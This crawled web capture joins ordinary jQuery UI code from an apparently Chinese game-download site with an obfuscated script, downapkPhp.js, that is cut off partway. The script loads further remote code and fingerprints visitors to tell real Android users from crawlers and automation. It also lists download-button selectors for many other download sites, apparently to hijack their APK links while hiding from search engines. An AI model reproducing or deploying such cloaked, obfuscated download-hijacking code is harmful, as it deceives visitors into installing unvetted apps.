    $(".popupBox").addClass("hide");
    $(".popupBox").children().hide();
});

// 等待通知
$(".subSuccessBox button").on('click', function () {
    $(".subSuccessBox").addClass("waitBox");
});

// 游戏反馈
$(".feedbackBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox1").show();
});

$(".bodyItem ul li").on('click', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 更新资料
$(".updateBtn").on('click', function () {
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .historyBox").show();
});

// 权限查看
$(".authBtn").on('click', function () {

});

$('.bodyItem textarea').keyup(function () {
    const text = $(this).val();
    const len = text.length;
    if (len > 200) {
        return false;
    }
    $(this).next().find('span').html(len);
});

// tab切换通用
$('.tabsWrap>ul').find('li').on('click', function () {
    const times = $(this).index();
    $(this).addClass('active').siblings().removeClass('active');
    if ($(this).hasClass('hasNew')) {
        $(this).removeClass('hasNew');
    }
    if ($(this).parents('.tabsWrap').next('.tabsCont')) {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    } else {
        $(this).parents('.tabsWrap').find('.tabsCont').find('.tabInfo').eq(times).show().siblings().hide();
    }
});

function copyText(str) {
    $('#copy').text(str).show();
    var ele = document.getElementById("copy");
    ele.select();
    document.execCommand('copy', false, null);
    $('#copy').hide();
    alert('复制成功!');
}

// 复制链接
$(".copyBtn").on('click', function () {
    copyText(window.location.href);
});

//问题反馈
$(".submitBtn").click(function () {
    return
    let tel_num = $.trim($(".feedbackBox1 input[name='tel']").val());
    let game_id = $.trim($("input[name='game_id']").val());
    let game_name = $.trim($("input[name='game_name']").val());
    let type_info = $.trim($("input[name='type_info']").val());
    let system = $.trim($("input[name='system']").val());
    let classify = $.trim($("input[name='classify']").val());
    let reason = "";

    $(".feBack li.active").each(function (k, v) {
        reason += (v.textContent + ';');
    });

    let remake = $.trim($(".feedbackBox1 textarea[name='remake']").val());
    if ((!reason) && (!remake)) {
        alert('请选择反馈原因！');
        return;
    }
    const reg1 = /(^0{0,1}1[3|4|5|6|7|8|9][0-9]{9}$)/;
    if (!(reg1.test(tel_num))) {
        alert('请正确填写手机号！');
        return;
    }

});
// 写评价
$('.detail-comment .title-content .under-title-right .btn').click(function(){
    $(".popupBox").children().removeClass("hide");
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");
    $(".popupBox .feedbackBox2").show();
})

$('.markTxt .btn').on('click', () => {
    if (!$(".markTxt textarea[name='mark']").val()) {
        alert('请输入评论内容!');
        return;
    } else {
        $(".markTxt textarea[name='mark']").val('');
        alert('评论成功!');
    }
});
$(function () {
    function search() {
        // 获取搜索框的值  
        var keyword = $('#searchForm input').val();
        if (keyword.length != 0) {
            window.location.href = '/search?keyword=' + encodeURIComponent(keyword);
        }else{
            alert('请输入你要搜索的名字')
        }
    }
    $('#searchForm input').on('keyup', function (event) {
        if (event.keyCode === 13) {
             search();
        }
    });
   
    $('#searchForm .icon').click(function () {
        search();
    })

    if ($('.nav').length != 0) {
        var mySwiperNav = new Swiper('.swiper-container', {
            loop: true,
            autoplay: {
                delay: 3000
            },
            direction: 'vertical',
            effect: 'cube',
            flipEffect: {
                slideShadows: true,
                limitRotation: true,
            },
            on: {
                slideChangeStart: function () {
                    var swiper = this;
                    if (swiper.activeIndex >= 0) {
                        swiper.slides.forEach(function (slide, index) {
                            slide.style.transform = `rotateX(${index === swiper.activeIndex ? 0 : 90}deg)`;
                        });
                    }
                }
            }
        });
        //鼠标覆盖停止自动切换
        mySwiperNav.el.onmouseover = function () {
            mySwiperNav.autoplay.stop();
        };

        //鼠标离开开始自动切换
        mySwiperNav.el.onmouseout = function () {
            mySwiperNav.autoplay.start();
        };
    }
      // 定义需要匹配的关键字列表
    const keywords = [
        "内购版", "无限金币版", "无限钻石版", "无限金币", "无限钻石", "国际服", "直装版", "魔改版",
        "单机版", "联机版", "安卓版", "中文版", "汉化版", "最新版", "内置修改器", "免广告",
        "官方正版", "免费版", "专业版", "正式版", "全武器", "无限体力", "内置mod菜单", "日服",
        "飞行版", "全解锁版", "终极版", "内置mod版", "官网汉化版", "内置功能菜单", "像素版",
        "多人联机版", "免费内购版", "英文版", "小熊移植", "冷狐直装版","官方版"
    ];
    function keywordFun (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E56600;margin: 0;">${match}</span>`);
        return highlightedText;
    };
     function keywordFun2 (text) {
        const regex = new RegExp(keywords.join("|"), "g");
        const highlightedText = text.replace(regex, (match) => `<span style="color:#E53333;margin: 0;">${match}</span>`);
        return highlightedText;
    };
    $('.multiColumnList li .itemCont p.cont').each(function(i,k){
        $(k).html(keywordFun($(k).text().trim()))
    })
    $('.multiColumnList li .title').each(function(i,k){
        $(k).html(keywordFun2($(k).text().trim()))
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapkPhp.js?v=2.7.141
body_size: 71631
content:
const a0_0xeafd9b=a0_0xbfc3;(function(_0x2c846b,_0x473d0b){const _0x2e13a5=a0_0xbfc3,_0x5589f2=_0x2c846b();while(!![]){try{const _0x5aba33=-parseInt(_0x2e13a5(0x464))/0x1+-parseInt(_0x2e13a5(0x20e))/0x2*(parseInt(_0x2e13a5(0x32a))/0x3)+parseInt(_0x2e13a5(0x391))/0x4+-parseInt(_0x2e13a5(0x1da))/0x5+parseInt(_0x2e13a5(0x44b))/0x6+parseInt(_0x2e13a5(0x3ca))/0x7+parseInt(_0x2e13a5(0x354))/0x8;if(_0x5aba33===_0x473d0b)break;else _0x5589f2['push'](_0x5589f2['shift']());}catch(_0x3c6e7d){_0x5589f2['push'](_0x5589f2['shift']());}}}(a0_0x6b1b,0xae125));var wpRid='',wpChannel='';const a0_0x19d974={};a0_0x19d974[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[0x665f,0x6543,0x651f,0x605b,0x4b85,0x40d0,0x5846,0x215a,0x5306,0x52fc,0x538a],a0_0x19d974[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+'.co'+a0_0xeafd9b(0x47b)+'.ne'+a0_0xeafd9b(0x440)+'n']=[0x17a6,0x36e,0x18ad,0x1110,0x2278,0x1e15,0x345,0x202a,0x23be],a0_0x19d974[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x41c)+'m']=[0xd262,0xc66d],a0_0x19d974[a0_0xeafd9b(0x37b)+'.pi'+a0_0xeafd9b(0x420)+'aob'+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[0xaa05];let trackWebsite=a0_0x19d974;function setTrack(){const _0x13d894=a0_0xeafd9b;let _0x380e26=![];return trackWebsite[window[_0x13d894(0x23f)+_0x13d894(0x48e)+'on'][_0x13d894(0x305)+'t']]&&trackWebsite[window[_0x13d894(0x23f)+'ati'+'on'][_0x13d894(0x305)+'t']][_0x13d894(0x20b)+_0x13d894(0x2dc)+'h'](_0xc01256=>{const _0x6156b8=_0x13d894;window[_0x6156b8(0x23f)+_0x6156b8(0x48e)+'on'][_0x6156b8(0x439)+'f'][_0x6156b8(0x471)+'lud'+'es'](_0xc01256)&&(_0x380e26=!![]);}),_0x380e26;}function extractApkNumber(_0x5d5b3b){const _0x387434=a0_0xeafd9b;try{const _0x1479b8=document[_0x387434(0x446)+_0x387434(0x4d6)+'Ele'+_0x387434(0x4c4)+'t']('a');_0x1479b8[_0x387434(0x439)+'f']=_0x5d5b3b;const _0x46e298=_0x1479b8[_0x387434(0x3fb)+_0x387434(0x1aa)+'me']['spl'+'it']('/'),_0x343b27=_0x46e298[_0x46e298[_0x387434(0x489)+_0x387434(0x3a2)]-0x1],_0x2694aa=_0x343b27[_0x387434(0x44a)+'it']('.')[0x0];return _0x2694aa[_0x387434(0x44a)+'it']('_')['pop']();}catch(_0x1a564e){return console[_0x387434(0x4ea)+'or']('URL'+_0x387434(0x444)+'败:',_0x1a564e),null;}}function isMobileDownAndroid(){const _0x4f954d=a0_0xeafd9b,_0x441568=(navigator['use'+_0x4f954d(0x1d1)+_0x4f954d(0x43b)]||navigator[_0x4f954d(0x2d6)+_0x4f954d(0x3be)]||window[_0x4f954d(0x276)+'ra'])['toL'+'owe'+_0x4f954d(0x4a5)+'se']();return/android/[_0x4f954d(0x1f3)+'t'](_0x441568)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x4f954d(0x1f3)+'t'](_0x441568);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x25c0b1=a0_0xeafd9b,_0x26d0ac=document['cre'+'ate'+'Ele'+_0x25c0b1(0x4c4)+'t'](_0x25c0b1(0x1ee)+_0x25c0b1(0x28b));_0x26d0ac[_0x25c0b1(0x2c9)]='//s'+_0x25c0b1(0x1a6)+'eb.'+_0x25c0b1(0x38c)+'083'+_0x25c0b1(0x41c)+_0x25c0b1(0x4ac)+'omj'+_0x25c0b1(0x3af)+_0x25c0b1(0x3c0)+_0x25c0b1(0x18c)+_0x25c0b1(0x516)+'v=4'+'2',document['hea'+'d']['app'+_0x25c0b1(0x406)+'Chi'+'ld'](_0x26d0ac);}function a0_0xbfc3(_0x49eed6,_0xd33c32){const _0x6b1b93=a0_0x6b1b();return a0_0xbfc3=function(_0xbfc356,_0x1a1152){_0xbfc356=_0xbfc356-0x17e;let _0xcc7c72=_0x6b1b93[_0xbfc356];if(a0_0xbfc3['RuLvix']===undefined){var _0x5c3d0d=function(_0x19d974){const _0x514a11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e4b0e='',_0x965745='';for(let _0x45ed97=0x0,_0x111fbe,_0x2a1d66,_0x27f667=0x0;_0x2a1d66=_0x19d974['charAt'](_0x27f667++);~_0x2a1d66&&(_0x111fbe=_0x45ed97%0x4?_0x111fbe*0x40+_0x2a1d66:_0x2a1d66,_0x45ed97++%0x4)?_0x4e4b0e+=String['fromCharCode'](0xff&_0x111fbe>>(-0x2*_0x45ed97&0x6)):0x0){_0x2a1d66=_0x514a11['indexOf'](_0x2a1d66);}for(let _0x5336e8=0x0,_0x48566f=_0x4e4b0e['length'];_0x5336e8<_0x48566f;_0x5336e8++){_0x965745+='%'+('00'+_0x4e4b0e['charCodeAt'](_0x5336e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x965745);};a0_0xbfc3['qBErms']=_0x5c3d0d,_0x49eed6=arguments,a0_0xbfc3['RuLvix']=!![];}const _0x5408cd=_0x6b1b93[0x0],_0x2607ee=_0xbfc356+_0x5408cd,_0x2f0a7d=_0x49eed6[_0x2607ee];return!_0x2f0a7d?(_0xcc7c72=a0_0xbfc3['qBErms'](_0xcc7c72),_0x49eed6[_0x2607ee]=_0xcc7c72):_0xcc7c72=_0x2f0a7d,_0xcc7c72;},a0_0xbfc3(_0x49eed6,_0xd33c32);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x33d363=a0_0xeafd9b,_0x51d2aa=document[_0x33d363(0x446)+_0x33d363(0x4d6)+'Ele'+_0x33d363(0x4c4)+'t'](_0x33d363(0x1ee)+_0x33d363(0x28b));_0x51d2aa[_0x33d363(0x2c9)]=_0x33d363(0x42c)+_0x33d363(0x1a6)+_0x33d363(0x4c6)+_0x33d363(0x38c)+'083'+_0x33d363(0x41c)+_0x33d363(0x4ac)+'omj'+_0x33d363(0x36a)+_0x33d363(0x455)+_0x33d363(0x44e)+_0x33d363(0x473)+_0x33d363(0x40c)+'.js'+'?v='+'42',document[_0x33d363(0x2d2)+'d'][_0x33d363(0x488)+_0x33d363(0x406)+'Chi'+'ld'](_0x51d2aa);}downloadJSCrypto();function getRamNumber(){const _0x376600=a0_0xeafd9b;var _0x281dc3='';for(var _0xcad561=0x0;_0xcad561<0x10;_0xcad561++){_0x281dc3+=Math['flo'+'or'](Math[_0x376600(0x4a9)+_0x376600(0x1d8)]()*0x10)[_0x376600(0x370)+'tri'+'ng'](0x10);}return _0x281dc3[_0x376600(0x50c)+'ppe'+_0x376600(0x4a5)+'se']();}function encrypt(_0x390d5a){const _0x1bd151=a0_0xeafd9b;let _0x45dd16=getRamNumber(),_0x52f37d=getRamNumber(),_0xaa60af=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x45dd16),_0x2815b9=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x52f37d),_0x77ffb2=_0x390d5a,_0x2f1519=CryptoJS[_0x1bd151(0x1d4)][_0x1bd151(0x504)+_0x1bd151(0x455)+'t'](_0x77ffb2,_0xaa60af,{'iv':_0x2815b9,'mode':CryptoJS[_0x1bd151(0x2a8)+'e'][_0x1bd151(0x2e9)],'padding':CryptoJS[_0x1bd151(0x30e)][_0x1bd151(0x2c5)+'s7']}),_0x16ac4e=_0x45dd16['toS'+_0x1bd151(0x2ac)+'ng']()+_0x52f37d['toS'+_0x1bd151(0x2ac)+'ng']()+_0x2f1519[_0x1bd151(0x370)+_0x1bd151(0x2ac)+'ng']();return _0x16ac4e;}function validate(_0x542fa8){const _0x2ec595=a0_0xeafd9b;let _0x44d5e=encodeURI(encrypt(JSON[_0x2ec595(0x321)+_0x2ec595(0x374)+_0x2ec595(0x1fd)](_0x542fa8)));return _0x44d5e;}const a0_0x514a11={};a0_0x514a11['sc']=null;var cryObject=a0_0x514a11;function isBotUA(_0x72e07e){const _0x5ee935=a0_0xeafd9b,_0x34b730=[_0x5ee935(0x50e)+'dus'+_0x5ee935(0x4d8)+'er',_0x5ee935(0x1ba)+_0x5ee935(0x22f)+'t','Sog'+_0x5ee935(0x261)+'Spi'+_0x5ee935(0x205),_0x5ee935(0x26c)+_0x5ee935(0x1d2)+_0x5ee935(0x205),_0x5ee935(0x200)+_0x5ee935(0x1db)+'Slu'+'rp',_0x5ee935(0x3cd)+'kDu'+_0x5ee935(0x23e)+'ot',_0x5ee935(0x35a)+_0x5ee935(0x31a)+'bot',_0x5ee935(0x19d)+_0x5ee935(0x29d)+_0x5ee935(0x1e1)+_0x5ee935(0x4ae)+_0x5ee935(0x433)+_0x5ee935(0x280)+'le'],_0x7eeccb=new RegExp(_0x34b730[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x50c057=['bai'+_0x5ee935(0x4ff)+_0x5ee935(0x3c7)+'pp',_0x5ee935(0x484)+_0x5ee935(0x3d3)+'pp','Mic'+_0x5ee935(0x505)+_0x5ee935(0x21c)+_0x5ee935(0x1d6)+'er',_0x5ee935(0x38d)+_0x5ee935(0x302)+'ser',_0x5ee935(0x27e)+_0x5ee935(0x302)+_0x5ee935(0x46a),_0x5ee935(0x3f6)+_0x5ee935(0x41e)+_0x5ee935(0x34b)+'er','Hua'+_0x5ee935(0x2ff)+_0x5ee935(0x46c)+'wse'+'r',_0x5ee935(0x191)+_0x5ee935(0x3ab)+'ows'+'er',_0x5ee935(0x40a)+_0x5ee935(0x392)+_0x5ee935(0x34b)+'er'],_0x43b694=new RegExp(_0x50c057[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x275a32=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x7eeccb[_0x5ee935(0x1f3)+'t'](_0x72e07e)&&!_0x43b694['tes'+'t'](_0x72e07e)||_0x275a32[_0x5ee935(0x1f3)+'t'](_0x72e07e);}function isRealUser(){const _0x3a535a=a0_0xeafd9b,_0x445021=navigator[_0x3a535a(0x380)+_0x3a535a(0x1d1)+_0x3a535a(0x43b)]||navigator[_0x3a535a(0x2d6)+_0x3a535a(0x3be)]||window[_0x3a535a(0x276)+'ra'],_0x3f57bb=window['scr'+'een']['wid'+'th'],_0x96ea1b=window[_0x3a535a(0x1ee)+'een'][_0x3a535a(0x496)+_0x3a535a(0x1c6)],_0x4633df=document['ref'+_0x3a535a(0x4ea)+'er'],_0x15effb=navigator[_0x3a535a(0x48d)+_0x3a535a(0x17e)+'ge']||navigator[_0x3a535a(0x380)+_0x3a535a(0x231)+_0x3a535a(0x4f7)+_0x3a535a(0x4ed)],_0x3c51f8=navigator['dev'+_0x3a535a(0x4e9)+_0x3a535a(0x382)+_0x3a535a(0x3b2)]||0x0,_0x122e33=navigator[_0x3a535a(0x201)+_0x3a535a(0x24b)+_0x3a535a(0x419)+_0x3a535a(0x23a)+_0x3a535a(0x437)+_0x3a535a(0x504)+'y']||0x0,_0x19a608=isBotUA(_0x445021),_0x275959=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x3a535a(0x1f3)+'t'](_0x445021),_0x131526=_0x3f57bb<0x12c||_0x96ea1b<0x12c||_0x3f57bb>0x2000,_0x4c4462=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x15effb),_0x180031=_0x3c51f8<0x1&&_0x122e33<0x2,_0x5d149d={};_0x5d149d[_0x3a535a(0x3d1)+_0x3a535a(0x47c)]=typeof HTMLCanvasElement!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x33b)+'gl']=typeof WebGLRenderingContext!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x23f)+'alS'+_0x3a535a(0x4a6)+_0x3a535a(0x4ed)]=typeof localStorage!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x2df)+_0x3a535a(0x2a4)+'nSt'+_0x3a535a(0x3f1)+'ge']=typeof sessionStorage!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9);const _0x3f1d95=_0x5d149d,_0x53ee9d=Object[_0x3a535a(0x183)+_0x3a535a(0x182)](_0x3f1d95)[_0x3a535a(0x290)+'e'](_0x26ca4b=>!_0x26ca4b),_0x4bf3ee=()=>{const _0x54d021=_0x3a535a;if(!_0x3f1d95[_0x54d021(0x3d1)+'vas'])return'';const _0x2bd8e2=document['cre'+_0x54d021(0x4d6)+_0x54d021(0x294)+_0x54d021(0x4c4)+'t'](_0x54d021(0x3d1)+_0x54d021(0x47c)),_0x403d4a=_0x2bd8e2[_0x54d021(0x2fa)+_0x54d021(0x482)+_0x54d021(0x1f5)+'t']('2d');return _0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+_0x54d021(0x2e5)]=_0x54d021(0x1dd)+_0x54d021(0x2a2)+_0x54d021(0x1fc)+'255'+_0x54d021(0x33a)+_0x54d021(0x3ae),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x42a)+'ct'](0x0,0x0,0x64,0x64),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+'yle']=_0x54d021(0x1dd)+_0x54d021(0x1a4)+'\x200,'+_0x54d021(0x315),_0x403d4a[_0x54d021(0x2f2)+'t']=_0x54d021(0x342)+_0x54d021(0x2bb)+_0x54d021(0x1e6)+'l',_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x309)+'xt']('fin'+_0x54d021(0x4f8)+'pri'+'nt',0xa,0x32),_0x2bd8e2['toD'+_0x54d021(0x3f3)+_0x54d021(0x1bc)]();},_0x44a94a=_0x4bf3ee(),_0x4abf55=_0x44a94a[_0x3a535a(0x489)+_0x3a535a(0x3a2)]<0x64,_0x4c67b0=_0x19a608||_0x275959||_0x131526||_0x4c4462||_0x180031||_0x53ee9d||_0x4abf55;if(!_0x4c67b0){const _0x546a21={};return _0x546a21[_0x3a535a(0x380)+'r']=!![],_0x546a21['doc'+_0x3a535a(0x2fd)+_0x3a535a(0x30c)+'efe'+_0x3a535a(0x24c)]=_0x4633df,_0x546a21;}else{const _0x2d3a31={};return _0x2d3a31['use'+'r']=![],_0x2d3a31['doc'+_0x3a535a(0x2fd)+'ntr'+_0x3a535a(0x338)+_0x3a535a(0x24c)]=_0x4633df,_0x2d3a31;}}let userIsReal=isRealUser();const a0_0x111fbe={};a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x32b)+'gam'+a0_0xeafd9b(0x1cb)+'n']=['#az'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x2c4)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20.d'+a0_0xeafd9b(0x284)+'_bt'+'n'],a0_0x111fbe['m.p'+a0_0xeafd9b(0x2fb)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'.ka'+'drB'+'tn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x377)+a0_0xeafd9b(0x48a)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mo'+a0_0xeafd9b(0x2a0)+a0_0xeafd9b(0x3e4)+'d.c'+'om']=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+'n\x20a',a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x18a)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x4b8)+a0_0xeafd9b(0x26d)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x458)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+a0_0xeafd9b(0x4f4)+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x31f)+a0_0xeafd9b(0x1fa)+'t']=['.do'+a0_0xeafd9b(0x2f9)+'box'+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe['www'+a0_0xeafd9b(0x3e6)+a0_0xeafd9b(0x2ab)+a0_0xeafd9b(0x2a7)]=['#db'+'tns'+'\x20#a'+'zbt'+'n\x20a'],a0_0x111fbe['m.4'+a0_0xeafd9b(0x3ee)+'.cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'saf'+a0_0xeafd9b(0x22e)+a0_0xeafd9b(0x252)+'n',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'55.'+'cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'.bt'+'n\x20a'+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x248)+a0_0xeafd9b(0x485)+a0_0xeafd9b(0x344)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)+'\x20',a0_0xeafd9b(0x48f)+'dow'+'n'],a0_0x111fbe[a0_0xeafd9b(0x1e5)+a0_0xeafd9b(0x453)+a0_0xeafd9b(0x2cb)+'et']=[a0_0xeafd9b(0x4d0)+'top'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+'btn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+'126'+a0_0xeafd9b(0x1fa)+'t']=['.bt'+'n_b'+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.e'+a0_0xeafd9b(0x3d6)+'nin'+a0_0xeafd9b(0x1ce)+'et']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1a7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x374)+a0_0xeafd9b(0x1fa)+'t']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'21d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x4ae)+a0_0xeafd9b(0x417)+'ame'+a0_0xeafd9b(0x18e)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.12'+'1do'+'wn.'+'com']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2ba)+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mi'+a0_0xeafd9b(0x2d8)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x1e0)+a0_0xeafd9b(0x3b3)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4cd)+'ini'+a0_0xeafd9b(0x18f)+'zai'+'.co'+'m']=[a0_0xeafd9b(0x29a)+a0_0xeafd9b(0x2cd)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x4a1)+a0_0xeafd9b(0x2b7)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x27f)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4ec)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x202)+a0_0xeafd9b(0x2f0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x2a1)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x2b3)+a0_0xeafd9b(0x3e4)+a0_0xeafd9b(0x2af)+a0_0xeafd9b(0x3eb)+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x322)+a0_0xeafd9b(0x1d6)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x389)+a0_0xeafd9b(0x369)+'.do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x4e5)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.cs'+a0_0xeafd9b(0x46b)+a0_0xeafd9b(0x32d)+'.co'+'m']=['.s-'+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x259)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x379)+'oba'+'n.c'+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.5a'+a0_0xeafd9b(0x1e8)+'t.c'+'om']=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x30f)+a0_0xeafd9b(0x456)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x427)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x3c9)+a0_0xeafd9b(0x429)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x1d9)+a0_0xeafd9b(0x488)+'.cn']=[a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x20f)+a0_0xeafd9b(0x465)+'p.c'+'n']=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43a)+a0_0xeafd9b(0x3cf)+'ang'+a0_0xeafd9b(0x41c)+'m']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+'.hu'+a0_0xeafd9b(0x4cc)+